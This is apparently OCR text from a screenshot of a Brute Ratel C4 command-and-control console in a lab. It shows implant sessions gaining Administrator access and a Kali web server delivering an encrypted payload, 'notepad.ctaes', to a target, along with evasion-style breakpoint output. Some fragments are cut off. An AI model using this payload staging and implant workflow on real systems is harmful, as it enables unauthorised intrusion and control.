 1 2 3 4
11:39
Ratel War Room
d War Room + JS@192.168.17.132:8000 ×
Operator C4 Profiler Server Autosave Disabled
Listeners Badgers Creds
Listener ID Listener Host External IP ID Host UID Last Seen (Local) PID TID Process Arch/OS (Build) Payload Arch Pivot Stream
chlist
Event Logs
[*] Initial Access: b-34 (WIN-T001QE166PL\*Administrator) from 192.168.17.135
[5204->2592]
[*] Initial Access: b-34 (WIN-T001QE166PL\*Administrator) from 192.168.17.135
[5204->2592]
[*] Initial Access: b-35 (WIN-T001QE166PL\*Administrator) from 192.168.17.135
[3300->6280]
[*] Initial Access: b-36 (WIN-T001QE166PL\*Administrator) from 192.168.17.135
[5524->3580]
[*] Initial Access: b-37 (WinDev2401Eval\User) from 192.168.17.131 [23392-
Last Web Activity
Scratchpad Command Queue Operators Chatb
Search free text here
Anything written here is saved only locally i
File Actions Edit View Help
(kali㉿kali)-[~/bruteratel-1.2.2/aes_encrypt]
$ python3 -m http.server 83
Serving HTTP on 0.0.0.0 port 83 (http://0.0.0.0:83/) ...
192.168.17.135 - - [05/Jul/2024 11:39:14] "GET /notepad.ctaes HTTP/1.1" 200 -
0:python3* 1 bash- 2 zsh 3 zsh 4 zsh
37 165 >_
Badger: 38 Pivot: 0 Privileged: 22 Workstations: 3 Users: 3 Ext IPs: 3
Jim CV
<i> Installing A BreakPoint At thread of ID: 7480...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 2016...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 2788...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 3388...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 6640...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 656...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 1884...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 5572...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 6280...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 3784...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 8052...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 7328...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 1872...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 5056...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 5568...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 3524...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 2472...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 3396...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 2760...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 4844...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 7900...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 8000...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 7040...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 4072...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 6336...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 3044...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 6300...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 544...[+] SUCCEEDED
<i> Installing A BreakPoint At thread of ID: 6844...[+] SUCCEEDED
Direc
de
----
C:\Use
C:\Use
C:\Use
C:\Use
C:\Use
C:\Use
This PC
Network